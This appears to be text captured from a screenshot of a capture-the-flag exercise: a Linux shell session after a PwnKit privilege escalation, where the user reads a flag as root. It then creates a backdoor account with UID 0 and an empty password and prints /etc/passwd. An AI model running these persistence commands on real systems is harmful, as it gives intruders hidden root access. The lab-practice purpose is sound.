 cf1@172-1-1-136:~/opt/1
dry-run
gconv-modules
pwnkit.c
pwnkit.so
cd ~
ls
anaconda-ks.cfg
flag.txt
initial-setup-ks.cfg
下载
公共
图片
文档
桌面
模板
视频
音乐
cat flag.txt
ly_flag{af1ad0a0-4c3f-4de2-ac33-7b23a82618e0}
id
uid=0(root) gid=0(root) groups=0(root),1000(cf1) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
su root
whoami
root
useradd -u 0 -g 0 -o -m -s /bin/bash abcde
passwd -d abcde
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin